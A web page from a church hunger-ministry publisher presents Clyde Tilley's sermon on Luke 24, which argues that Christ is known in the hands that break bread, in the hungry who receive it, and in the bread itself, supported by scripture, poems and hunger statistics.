					<a href="http://www.seedspublishers.org/" class="custom-logo-link" rel="home"><img width="1920" height="552" src="http://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner.jpg" class="custom-logo" alt="" decoding="async" srcset="http://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner.jpg 1920w, http://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-300x86.jpg 300w, http://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-1024x294.jpg 1024w, http://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-768x221.jpg 768w, http://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-1536x442.jpg 1536w, http://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-1000x288.jpg 1000w, http://www.seedspublishers.org/wp-content/uploads/2018/08/cropped-cropped-cropped-cropped-2018-Seeds-banner-500x144.jpg 500w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>					<h1 class="site-title"><a href="http://www.seedspublishers.org/" rel="home"></a></h1>
										<p class="site-description">Engaging churches in the healing of hunger &amp; poverty</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="http://www.seedspublishers.org/about">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560"><a href="http://www.seedspublishers.org/seeds-history">Celebrating 30 Years</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.seedspublishers.org/annual-reports">The Seeds Report</a></li>
</ul>
</li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="http://www.seedspublishers.org/news">Hunger News &#038; Hope</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-669"><a href="http://www.seedspublishers.org/worship">Sacred Seasons</a></li>
<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="http://www.seedspublishers.org/hunger-bytes-2">Hunger Musings</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-888"><a href="http://www.seedspublishers.org/where-are-people-hungry">Hunger Education</a>
<ul class="sub-menu">
	<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="http://www.seedspublishers.org/where-are-people-hungry">Where Are People Hungry?</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="http://www.seedspublishers.org/why-are-people-hungry">Why Are People Hungry?</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1795"><a href="http://www.seedspublishers.org/the-creating-hope-project">The Creating Hope Project</a>
	<ul class="sub-menu">
		<li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="http://www.seedspublishers.org/writing-to-end-hunger">“Writing to End Hunger”</a></li>
	</ul>
</li>
	<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="http://www.seedspublishers.org/hunger-in-gods-world">Hunger In God’s World</a></li>
</ul>
</li>
<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1569"><a href="http://www.seedspublishers.org/hunger-emphasis-primer">Hunger Stats &#038; Glossary</a>
<ul class="sub-menu">
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="http://www.seedspublishers.org/hunger-statistics">Hunger Statistics</a></li>
	<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="http://www.seedspublishers.org/hunger-glossary">Hunger Glossary</a></li>
	<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="http://www.seedspublishers.org/food-insecurity-new-measurements">Food Security Measurements</a></li>
</ul>
</li>
<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="http://www.seedspublishers.org/30-years-in-texas">30 Years in 30 Days</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
														</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.seedspublishers.org" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.seedspublishers.org/worship" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.seedspublishers.org/worship/speaking-of-hunger-sermons-of-challenge-and-hope" itemprop="item"><span itemprop="name">Speaking of Hunger: Sermons of Challenge and Hope</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="http://www.seedspublishers.org/worship/speaking-of-hunger-sermons-of-challenge-and-hope/knowing-jesus-in-the-breaking-of-the-bread" itemprop="item"><span itemprop="name">Knowing Jesus in the Breaking of the Bread</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> <!-- Breadcrumb hook -->
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
				<article id="post-67" class="post-67 page type-page status-publish hentry">
    <div class="post-wrap">
        <div class="post-media">
                    </div>
        <div class="post-content">
            <h1 class="post-title entry-title">Knowing Jesus in the Breaking of the Bread</h1>            <div class="post-excerpt entry-content">
                <p><em>By Clyde Tilley</em></p>
<p><strong>Luke 24:30-35</strong></p>
<p>Strange it is that they would not have recognized him—these two people who walked together on the road to Emmaus. For two days they had thought of little else.</p>
<p>They spoke painfully of him as they walked. Their hearts ached for his loss. Then he joined them on the road. He conversed with them and they heard his voice. They saw him as he walked and extended him an invitation to be their guest. He accepted their hospitality— and still they did not know him.</p>
<p><img decoding="async" border="0" align="left" width="200" src="http://www.seedspublishers.org/wp-content/uploads/2008/02/4-sharons-breaking-bread.JPG" height="139" /></p>
<p>Stranger still it is that they should come to know him in this particular way: He broke bread and they knew him. What an astounding source of revelation! More articulate than the words he had spoken was his breaking of bread. More vivid than his countenance was his breaking of bread. More penetrating than the scriptures he expounded was his breaking of bread.</p>
<p>Or maybe it was not so strange after all. How often they had seen him break bread! Jesus had distinguished himself as a hearty and even controversial eater. He brought down the wrath of the religious elite upon himself because of his dietary customs. He ate food with sinners and tax collectors in violation of the sanctimonious taboos of his day. When he was hungry on the Sabbath, he proceeded to help himself to the standing but forbidden grain and to lead his disciples to do the same. Choosing the celebrative feast rather than the somber fast as the hallmark of his ministry, he had actually been accused of being a glutton.</p>
<p>In fact, he enjoyed a good meal so well that he felt everyone should be entitled to adequate provision. When the multitude had heard him eagerly throughout a long day, he refused to send them away until they had been fed.  His followers had seen him take a little boy’s lunch of two fishes and five loaves, bless this food, break it, and then distribute it to a throng of people that numbered in thousands. He had actually taught his disciples that when they fed another who was hungry, it was as though they were doing it to him.</p>
<p>On the eve of his crucifixion, Jesus had insisted upon eating the Passover meal with his disciples. After supper, in what was to be his last meal with them before his death, he once again broke bread with them saying, “This is my body.” He shared the cup with them and likened the wine to his blood, soon to be shed.</p>
<p>These were among the flood of memories these men brought with them to the table at Emmaus. Thus it is less mysterious but no less moving that we read: “When he was at the table with them, he took the bread and blessed it, and broke it, and gave it to them. And their eyes were opened and they recognized him&#8230;.” (Luke 24:30-31) They came to know Jesus, their risen Lord, in the breaking of bread.</p>
<p>This event on a Sunday in Emmaus need not be an isolated event of revelation. Nor has it been. It has been the testimony of the centuries that not only the devout have recognized him anew but that also those of the world have come to know him when bread is broken. When bread is broken, Jesus is known in the hands that break the bread. He is known in the hungry who take the bread. He is known in the bread that is broken and taken.</p>
<p>First, he is known in the hands that break the bread. Jesus was moved with compassion when he encountered human needs—like hunger. The Great Liberator came to set people free from every sort of bondage—including hunger, and including the greed or complacency that withholds bread from others. With his own hands he solicited bread, received bread, and broke bread.</p>
<p>With his own words he called people to follow and participate in his life-giving, life-sustaining ministry.</p>
<p>He still calls us today and judges us when we fail to respond. In his name, in his place, in his stead he calls us to give a cup of water, a piece of bread. As his earliest followers wrote:</p>
<blockquote><p>If a brother or sister is ill-clad and in lack of daily food, and one of you says to them, “Go and be filled,” without giving them the things they needed for the body, what does it profit? (James 2:15-16)<br />
If any one has the world’s goods and sees his brother in need, yet closes his heart against him, how does God’s love abide in him? (1 John 3:17)</p></blockquote>
<p>Deprived now as he is of his earthly body for soliciting and breaking this bread, Christ did not intend to be left without a body by which this same life-sustaining ministry of giving bread could be continued. His ministry has not been completed.</p>
<p>Luke told the story in his gospel “of all that Jesus began  to do and teach” (Acts 1:1), but a whole separate volume—the book of Acts—was needed to tell how Christ continued to do and teach these same things through his second body—the church. In saving us, Christ is incorporating us into himself. We become people in Christ. We become his new body—the body of Christ.</p>
<p>Quite frequently the apostle Paul spoke of the church as a body, but most notably he speaks of it in 1 Corinthians 12. He speaks not only of the unity of the body (v. 4), and the diversity of the body (v. 14), but he speaks also of the identity of the body (v. 27). It is Christ’s body that we comprise. Although metaphor, this is no <em>mere</em> metaphor.</p>
<p>Christ takes his identity with his church seriously. Encountering Saul on the road to Damascus, he asked Saul, who had never seen the historic Jesus, “Why do you persecute me ?” He proceeded to identify himself by saying “I am Jesus, whom you are persecuting.” Christ’s identity with his church is so real and personal that for Saul to persecute the church was to persecute the Christ.</p>
<p>We who are in him constitute no less than the very body of Christ. Our ministry performed in his name is no less than an extension, a projection of the incarnation of God in Christ. If there is a difference between these two bodies, it is one of degree rather than of kind. God who perfectly incarnated himself in Jesus of Nazareth is incarnated, however imperfectly, in those who bear his name.</p>
<p>Though by now these words may seem trite, they are no less true:</p>
<blockquote><p>God has no hands but our hands<br />
To do God’s work today.<br />
God has no feet but out feet<br />
To take God on the way.<br />
  —Annie Johnson Flint</p></blockquote>
<p>It is ours to be the continuing agents of our Lord’s ministry, including the ministry of breaking bread for our hungry world. The early church broke bread both in joyous celebration and in equalizing distribution “as any had need.” (Acts 2: 44-46) Across the years and the miles, Paul gathered funds from the adequately-fed Gentile churches so that the impoverished and famished saints of Judea might be fed, “that there may be equality.” (2 Corinthians 8:14) We are still God’s agents of ministry to make Christ known in the hands that break bread.</p>
<p>In addition to being known in the hands that break bread, Christ is also known in the hungry who take the bread. Just as he identifies himself with the blessed hands that bless and break bread for the hungry, so he also identifies himself with the hungry who live when we break bread and who starve when we do not.</p>
<p>A few days before his death, Jesus spoke of the great judgment of the Son of Man before whom the nations of the worlds shall be gathered. (Matthew 25:20-46) Those who are present shall be separated into sheep on his right hand and goats on his left hand. To those on his right his words shall be, “Come, O blessed of my Father, inherit the kingdom prepared for you from the foundation of the world; for I was hungry and you gave me food&#8230;.”</p>
<p>In utter surprise the righteous shall answer: “When did we see you hungry and feed you?” And the king shall respond: “Truly I say to you, as you did it to one of the least of these, you did it unto me.”</p>
<p>But that is not all of the story. To those on the left, the King will say: “Depart from me, you cursed, into the eternal fire prepared for the devil and his angels, for I was hungry and you gave me no food&#8230;.” Then they shall answer, “Lord, when did we see you hungry&#8230; and did not minister to you?” His rejoinder shall be: “Truly, I say to you, as you did it not unto one of the least of these, you did it not to me.”</p>
<p>Surely we cannot read this story without drawing the obvious conclusion: Jesus identifies with the poor and the hungry and he is known in their faces. He is known in their glad  faces when bread is broken. He is known in their tearful faces when bread is withheld.</p>
<p>Conrad, a kindly German cobbler, lived alone. One day, according to Edwin Markham’s well-known poem, “How the Great Guest Came,” when Conrad received a revelation that Christ would be a guest in his home, his joy knew no bounds. He busied himself feverishly with preparation for the Holy Visitor. But he was not so busy that he could not help three needy strangers who came intermittently to his door throughout the day—a cold beggar, a hungry woman, and a homeless child.</p>
<p>The day sped on, and still the expected guest did not appear. As the day slipped away, Conrad knelt in puzzled prayer: “Lord, what has delayed you?” Out of the silence came a voice:</p>
<blockquote><p>Conrad, be not dismayed, for<br />
Three times I came to your friendly door<br />
Three times my shadow was on your floor.<br />
I was the beggar with the bruised feet;<br />
I was the woman you gave to eat<br />
I was the child on the homeless street.</p></blockquote>
<p>The growing millions of hungry people in our world are both a judgment upon our overstuffed affluence and an opportunity that presses urgently upon us. When nearly 10 million people in our land, over one-third of them children, live in households experiencing hunger, Jesus is present, demanding a response. When one in ten households in our affluent nation reports that its access to food is extremely limited or uncertain, Jesus is present, awaiting a response. An estimated 828 million people on our planet are undernourished.</p>
<p>Christ is shown in mercy when his people break bread to them; he is shown in judgment when we do not. Never did Lazarus press closer to the rich man’s door than does the hungry world that presses its claim upon us in Jesus’ name right now. God’s people ought to break bread to them in sacrificial giving, in political action, and in economic sharing of our abundant resources. The challenge is to find the way rather than bemoan our helplessness.</p>
<p>Finally, Jesus is known also in the bread that is broken and taken. “The Lord Jesus, on the night when he was betrayed took bread, and when he had given thanks he broke it, and said: ‘This is my body which is broken for you.” (1 Corinthians 11:23-24) In the very bread itself Jesus is revealed. When God’s people gather together to share the common loaf and to partake of the common cup, Jesus is present—revealed.</p>
<p>But do not think that these are words alone for the cloistered sanctuary or the sheltered altar. They are his words also for the dirty hovel and the lengthening breadlines and the makeshift canteen. Whenever bread is broken in his name, he is being recognized.</p>
<p>It was not in an upper room, aloof from the common people, but perhaps on a grassy knoll, the day after Jesus fed the masses that he said to them, “My father gives you the true bread from heaven. For the bread of God is that which comes down from heaven, and gives life to the world&#8230;He who comes to me shall not hunger and he who believes in me shall never thirst.” (John 6:32-35)</p>
<p>The church may preach God’s love with great eloquence, yet there is no eloquence so persuasive as that expressed when God’s people as Christ’s body feed the hungry in this world. They are the ones with whose needs Christ fully identifies himself. Then does the loaf make itself known as the Lord of the Emmaus road. We rightly sing:</p>
<blockquote><p><em>Bread of heaven, on thee we feed,<br />
For thy flesh is meat indeed;<br />
Ever let our souls be fed<br />
With the true and living bread.</em></p></blockquote>
<p>God feeds his people not only that we may be filled but that we may feed. We feed in order that he who “is all and in all” (Col. 3:11) may be known. And how is he all and in all? He is the hands that break the bread. He is the hungry who take the bread. He is the bread that is broken and taken.</p>
<p><em>Clyde Tilley has been a college professor and a pastor in Dandridge, Tennessee. His writings on hunger issues have appeared in Seeds publications over a span of many years. This sermon was originally printed in</em> Christian Ethics Today <em>and was reprinted in</em> Sacred Seasons, Hunger Emphasis 2002<em>.</em></p>
                <!-- read more -->
                            </div>
            <!-- .entry-content end -->
            <footer class="post-footer entry-footer">
                                        <div class="meta_bottom">
            <div class="post-share">
                <a data-tooltip="Share it" class="ts-share"  target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.seedspublishers.org/worship/speaking-of-hunger-sermons-of-challenge-and-hope/knowing-jesus-in-the-breaking-of-the-bread"><i class="fa fa-facebook"></i>Facebook</a>
                <a data-tooltip="Tweet it" class="ts-share"  target="_blank" href="http://twitter.com/share?text=Knowing%20Jesus%20in%20the%20Breaking%20of%20the%20Bread&#038;url=http://www.seedspublishers.org/worship/speaking-of-hunger-sermons-of-challenge-and-hope/knowing-jesus-in-the-breaking-of-the-bread"><i
                            class="fa fa-twitter"></i> Twitter</a>
                <a data-tooltip="Pin it" class="ts-share"  target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.seedspublishers.org/worship/speaking-of-hunger-sermons-of-challenge-and-hope/knowing-jesus-in-the-breaking-of-the-bread&#038;media=&#038;description=Knowing%20Jesus%20in%20the%20Breaking%20of%20the%20Bread"><i
                            class="fa fa-pinterest"></i>Pinterest</a>
                <a data-tooltip="Share Now" class="ts-share"  target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Knowing%20Jesus%20in%20the%20Breaking%20of%20the%20Bread&#038;url=http://www.seedspublishers.org/worship/speaking-of-hunger-sermons-of-challenge-and-hope/knowing-jesus-in-the-breaking-of-the-bread"><i class="fa fa-linkedin"></i>Linkedin</a>
            </div>
        </div>
                    </footer><!-- .entry-footer end -->
        </div>
    </div>
</article><!-- #post-->


<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="http://www.seedspublishers.org/wp-login.php?redirect_to=http%3A%2F%2Fwww.seedspublishers.org%2Fworship%2Fspeaking-of-hunger-sermons-of-challenge-and-hope%2Fknowing-jesus-in-the-breaking-of-the-bread">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="block-14" class="widget widget_block widget_text">
<p>Have you found these sources helpful?<br><br>Please consider donating to the Seeds of Hope ministry by clicking on the "Donate" button below and following the directions on screen through Givebutter.  We develop these resources for people who want to make a difference for hungry people in the world, but we can't do it without some support.  Any amount will be greatly appreciated.</p>
</section><section id="block-10" class="widget widget_block"><p><givebutter-widget id="pXEmoj"></givebutter-widget></p>
</section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Hunger and the Bible</h2>			<div class="textwidget"><p class="Katiesnormal" style="line-height: normal;">Jeremiah 22:13-16</p>
<p class="Katiesnormal" style="line-height: normal;">“Woe to him who builds his house by unrighteousness, and his upper rooms by injustice; who makes his neighbors work for nothing, and does not give them their wages; who says, ‘I will build myself a spacious house with large upper rooms,’ and who cuts out windows for it, paneling it with cedar, and painting it with vermilion. Are you a king because you compete in cedar? Did not your father eat and drink and do justice and righteousness? Then it was well with him. He judged the cause of the poor and needy; then it was well. Is not this to know me?” says the Lord.</p>
</div>
		</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2021						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<script type='text/javascript' defer="defer" src='//cdn.border-image.com/?product=border-image&#038;version=1769909180&#038;isAdmin=0&#038;ver=6.2.8' id='bdrimg-free-license-validation-js'></script>
<script type='text/javascript' src='http://www.seedspublishers.org/wp-content/themes/promos/js/navigation.js?ver=20200412' id='promos-navigation-js'></script>
<script type='text/javascript' src='http://www.seedspublishers.org/wp-content/themes/promos/assets/js/script.js?ver=20200412' id='promos-script-js'></script>
<script type='text/javascript' src='http://www.seedspublishers.org/wp-content/themes/promos/assets/js/custom.js?ver=20200412' id='promos-custom-js'></script>
<script type='text/javascript' src='http://www.seedspublishers.org/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412' id='promos-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://widgets.givebutter.com/latest.umd.cjs?acct=rNWeRGC1J2hHacsU&#038;p=wordpress' id='givebutter-widget-library-js'></script>
</body>
</html>